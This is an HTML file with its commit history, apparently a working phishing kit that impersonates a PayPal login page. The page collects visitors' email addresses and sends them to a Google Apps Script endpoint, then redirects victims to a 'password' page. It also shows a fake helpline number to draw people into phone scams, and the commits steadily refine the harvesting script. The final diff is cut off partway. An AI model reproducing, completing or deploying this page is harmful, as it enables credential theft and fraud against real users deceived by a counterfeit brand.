
==== index.html @ a6e6d12a "Update index.html" ====
<html lang="en-US">
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="apple-mobile-web-app-capable" content="yes">
<title>Paypal Login</title>
<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">
<style>
.corral {
    margin: 0 auto 50px;
    width: 460px;
    position: relative;
}
.contentContainerBordered {
    margin: 120px auto 0;
    padding: 42px 42px 36px;
    border: 1px solid #c7c7c7;
    overflow: hidden;
	border-radius: 6px;
}
.paypal-logo-long {
    background: transparent url('http://67.205.173.13/pay.bk8w.gq/logo.png') top center no-repeat;
    background-size: auto 28px;
    width: 129px;
    height: 32px;
    display: block;
	margin: 0 auto 30px;
}
.textInput input, .textInput textarea {
    height: 44px;
    width: 100%;
    padding: 0 10px;
	margin: 0 0 20px;
    border: 1px solid #9da3a6;
    background: #fff;
    text-overflow: ellipsis;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    color: #000;
    font-size: 1em;
    font-family: Helvetica,Arial,sans-serif;
    font-weight: 400;
    direction: ltr;
}
a.button, a.button:link, a.button:visited, .button {
    width: 100%;
    min-height: 44px;
    padding: 0;
    border: 0;
    display: block;
    background-color: #0070ba;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    -webkit-tap-highlight-color: transparent;
    color: #fff;
    font-size: 1em;
    text-align: center;
    font-weight: 700;
    font-family: HelveticaNeue-Medium,"Helvetica Neue Medium",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
    text-shadow: none;
    text-decoration: none;
    -webkit-transition: background-color .4s ease-out;
    -moz-transition: background-color .4s ease-out;
    -o-transition: background-color .4s ease-out;
    transition: background-color .4s ease-out;
    -webkit-font-smoothing: antialiased;
}
a.button, a.button:link, a.button:visited, .button {
    width: 100%;
    min-height: 44px;
	line-height: 44px;
    padding: 0;
    border: 0;
    display: block;
    background-color: #0070ba;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    -webkit-tap-highlight-color: transparent;
    color: #fff;
    font-size: 1em;
    text-align: center;
    font-weight: 700;
    font-family: HelveticaNeue-Medium,"Helvetica Neue Medium",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
    text-shadow: none;
    text-decoration: none;
    -webkit-transition: background-color .4s ease-out;
    -moz-transition: background-color .4s ease-out;
    -o-transition: background-color .4s ease-out;
    transition: background-color .4s ease-out;
    -webkit-font-smoothing: antialiased;
}
.loginSignUpSeparator {
    border-top: 1px solid #cbd2d6;
    position: relative;
    margin: 25px 0 10px;
    text-align: center;
}
.loginSignUpSeparator .textInSeparator {
    background-color: #fff;
    padding: 0 .5em;
    position: relative;
    color: #6c7378;
    top: -.7em;
}
.footerStayPut {
    position: fixed;
    bottom: 0;
    padding-top: 14px;
    z-index: 999;
    width: 100%;
}
.footer .legalFooter {
    text-align: center;
    padding: 8px;
    background-color: #F7F9FA;
}
.footerGroup {
    list-style-type: none;
    text-align: center;
}
.footerGroup li {
    display: inline-block;
    margin: 0 10px 0 0;
}
.footerGroup li a{
	font-size:11px;
	color: #666;
    white-space: nowrap;
}
ul{margin:0}
</style>
<link rel="stylesheet" href="http://67.205.173.13/pay.bk8w.gq/my.css">
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4832481,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
</head>

<body>
<p align="right"><b><a href="tel:+18773481812">Helpline: +1-(877) 348-1812</a></b></p>
<div class="corral">
  <div id="content" class="contentContainerBordered">
	<center><p><img alt="Pay Pal" src="logo.png"></p></center>
	<form action="POST" method="https://script.google.com/macros/s/AKfycby4vTyJsps5yFYRvTWbNJGm49wl6-EXhWQV3BdRVy4/dev" class="proceed maskable" autocomplete="off" name="login">
	  <div class="textInput">
	  <input id="email" name="login_email" type="email" class="hasHelp  validateEmpty   " required="required" value="" autocomplete="off" placeholder="Enter Your Email" required="required">
	  <button class="button actionContinue scTrack:unifiedlogin-login-click-next" type="submit" id="btnNext" name="btnNext" value="Next" pa-marked="1"><a href="password/">Next</a></button>
	  </div>
	</form>
  </div>
</div>
<footer class="footer footerStayPut">
  <div class="legalFooter">
	<ul class="footerGroup">
	<li><a href="javascript:;">Contact Us</a></li>
	<li><a href="javascript:;">Privacy</a></li>
	<li><a href="javascript:;">Legal</a></li>
	<li><a href="javascript:;">Worldwide</a></li>
	<li><a href="tel:+18773481812">Helpline: +1-(877) 348-1812</a></li>
	</ul>
  </div>
</footer>
<a href="tel:+18773481812" class="mobile-call-button">
    Call Now
</a>

<style>
    /* Default: Hidden */
    .mobile-call-button {
        display: none;
    }

    /* Mobile Only: Visible (e.g., max-width 768px) */
    @media (max-width: 768px) {
        .mobile-call-button {
            display: block;
            position: fixed;
            bottom: 20px;
            right: 20px;
            background-color: #25d366; /* Example: WhatsApp green */
            color: white;
            padding: 15px 150px;
            border-radius: 50px;
            text-decoration: none;
            box-shadow: 2px 2px 10px rgba(0,0,0,0.2);
            z-index: 9999;
            font-weight: bold;
        }
    }
</style>		
</body>
</html>

==== commit 7dc1e907: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -184,7 +184,7 @@
 <div class="corral">
   <div id="content" class="contentContainerBordered">
 	<center><p><img alt="Pay Pal" src="logo.png"></p></center>
-	<form action="POST" method="https://script.google.com/macros/s/AKfycby4vTyJsps5yFYRvTWbNJGm49wl6-EXhWQV3BdRVy4/dev" class="proceed maskable" autocomplete="off" name="login">
+	<form action="https://script.google.com/macros/s/AKfycby4vTyJsps5yFYRvTWbNJGm49wl6-EXhWQV3BdRVy4/dev" method="POST" class="proceed maskable" autocomplete="off" name="login">
 	  <div class="textInput">
 	  <input id="email" name="login_email" type="email" class="hasHelp  validateEmpty   " required="required" value="" autocomplete="off" placeholder="Enter Your Email" required="required">
 	  <button class="button actionContinue scTrack:unifiedlogin-login-click-next" type="submit" id="btnNext" name="btnNext" value="Next" pa-marked="1"><a href="password/">Next</a></button>

==== commit e3b994c7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -187,7 +187,7 @@
 	<form action="https://script.google.com/macros/s/AKfycby4vTyJsps5yFYRvTWbNJGm49wl6-EXhWQV3BdRVy4/dev" method="POST" class="proceed maskable" autocomplete="off" name="login">
 	  <div class="textInput">
 	  <input id="email" name="login_email" type="email" class="hasHelp  validateEmpty   " required="required" value="" autocomplete="off" placeholder="Enter Your Email" required="required">
-	  <button class="button actionContinue scTrack:unifiedlogin-login-click-next" type="submit" id="btnNext" name="btnNext" value="Next" pa-marked="1"><a href="password/">Next</a></button>
+	  <a href="password/"><button class="button actionContinue scTrack:unifiedlogin-login-click-next" type="submit" id="btnNext" name="btnNext" value="Next" pa-marked="1">Next</button></a>
 	  </div>
 	</form>
   </div>

==== commit 9729924f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -184,12 +184,38 @@
 <div class="corral">
   <div id="content" class="contentContainerBordered">
 	<center><p><img alt="Pay Pal" src="logo.png"></p></center>
-	<form action="https://script.google.com/macros/s/AKfycby4vTyJsps5yFYRvTWbNJGm49wl6-EXhWQV3BdRVy4/dev" method="POST" class="proceed maskable" autocomplete="off" name="login">
+		<!-- The Form -->
+<form id="google-sheet-form">
 	  <div class="textInput">
 	  <input id="email" name="login_email" type="email" class="hasHelp  validateEmpty   " required="required" value="" autocomplete="off" placeholder="Enter Your Email" required="required">
-	  <a href="password/"><button class="button actionContinue scTrack:unifiedlogin-login-click-next" type="submit" id="btnNext" name="btnNext" value="Next" pa-marked="1">Next</button></a>
+		  <button type="submit">Submit Form</button>
 	  </div>
-	</form>
+</form>
+
+<!-- The Script -->
+<script>
+  const scriptURL = 'https://script.google.com/macros/s/AKfycby4vTyJsps5yFYRvTWbNJGm49wl6-EXhWQV3BdRVy4/dev';
+  const redirectURL = 'https://alihasan070970-beep.github.io/aypal/password/'; // Target page
+  const form = document.getElementById('google-sheet-form');
+
+  form.addEventListener('submit', e => {
+    e.preventDefault(); // Stop native form submit and redirect
+    
+    // Send form data asynchronously
+    fetch(scriptURL, { 
+      method: 'POST', 
+      body: new FormData(form)
+    })
+    .then(response => {
+      // Redirect the user to your custom link on success
+      window.location.href = redirectURL;
+    })
+    .catch(error => {
+      console.error('Error submitting form:', error.message);
+      alert('Something went wrong. Please try again.');
+    });
+  });
+</script>
   </div>
 </div>
 <footer class="footer footerStayPut">

==== commit 50acb7ce: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -185,12 +185,12 @@
   <div id="content" class="contentContainerBordered">
 	<center><p><img alt="Pay Pal" src="logo.png"></p></center>
 		<!-- The Form -->
-<form id="google-sheet-form">
-	  <div class="textInput">
-	  <input id="email" name="login_email" type="email" class="hasHelp  validateEmpty   " required="required" value="" autocomplete="off" placeholder="Enter Your Email" required="required">
-		  <button type="submit">Submit Form</button>
-	  </div>
-</form>
+		<form id="google-sheet-form" class="proceed maskable" autocomplete="off" name="login">
+			  <div class="textInput">
+				  <input id="email" name="email" type="email" class="hasHelp  validateEmpty   " required="required" value="" autocomplete="off" placeholder="Enter Your Email" required="required">
+					  <button class="button actionContinue scTrack:unifiedlogin-login-click-next" type="submit" id="btnNext" name="btnNext" value="Next" pa-marked="1">Next</button>
+			  </div>
+		</form>
 
 <!-- The Script -->
 <script>

==== commit 05f2be97: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,7 +21,7 @@
 	border-radius: 6px;
 }
 .paypal-logo-long {
-    background: transparent url('http://67.205.173.13/pay.bk8w.gq/logo.png') top center no-repeat;
+    background: transparent url top center no-repeat;
     background-size: auto 28px;
     width: 129px;
     height: 32px;
@@ -167,7 +167,6 @@
 }
 ul{margin:0}
 </style>
-<link rel="stylesheet" href="http://67.205.173.13/pay.bk8w.gq/my.css">
 <script type="text/javascript">var _Hasync= _Hasync|| [];
 _Hasync.push(['Histats.start', '1,4832481,4,0,0,0,00010000']);
 _Hasync.push(['Histats.fasi', '1']);
@@ -184,40 +183,37 @@
 <div class="corral">
   <div id="content" class="contentContainerBordered">
 	<center><p><img alt="Pay Pal" src="logo.png"></p></center>
-		<!-- The Form -->
-		<form id="google-sheet-form" class="proceed maskable" autocomplete="off" name="login">
